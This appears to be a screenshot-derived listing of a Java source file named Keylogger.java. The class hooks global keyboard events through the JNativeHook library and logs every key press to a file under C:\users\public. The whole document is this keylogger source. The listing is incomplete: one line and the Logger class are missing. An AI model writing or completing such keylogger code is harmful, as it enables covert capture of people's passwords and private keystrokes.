 *Keylogger.java
1 package keylogger;
2
3 import org.jnativehook.keyboard.NativeKeyEvent;
5
6 public class Keylogger implements NativeKeyListener{
7     private Logger logger;
8     private static final String path = "C:\\users\\public\\log.txt";
9
10     public Keylogger() {
11         logger = new Logger(path);
12     }
13
14     @Override
15     public void nativeKeyPressed(NativeKeyEvent arg0) {
16         if(logger.log(arg0))
17             System.out.println("Success");
18         else
19             System.out.println("Fail");
20     }
21
22     @Override
23     public void nativeKeyReleased(NativeKeyEvent arg0) {
24
25     }
26
27     @Override
28     public void nativeKeyTyped(NativeKeyEvent arg0) {
29
30     }
31 }
32